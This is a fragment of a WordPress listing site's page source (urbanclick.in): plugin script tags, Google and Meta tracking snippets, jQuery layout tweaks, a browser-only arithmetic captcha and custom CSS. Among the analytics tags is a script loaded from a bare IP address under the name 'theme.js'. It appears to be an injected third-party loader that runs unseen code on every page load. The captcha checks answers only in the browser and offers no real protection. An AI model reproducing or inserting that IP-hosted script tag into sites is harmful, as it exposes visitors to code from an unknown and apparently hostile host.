<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/26107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=26107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fkrishna-residency%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fkrishna-residency%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code -->
					<script async src="https://www.googletagmanager.com/gtag/js?id=jkproperties"></script>
					<script>
						window.dataLayer = window.dataLayer || [];

						function gtag() {
							dataLayer.push(arguments);
						}
						gtag('js', new Date());

						gtag('config', 'jkproperties');
					</script>
	<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-26107">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



/*section 7 New coupons and deals*/


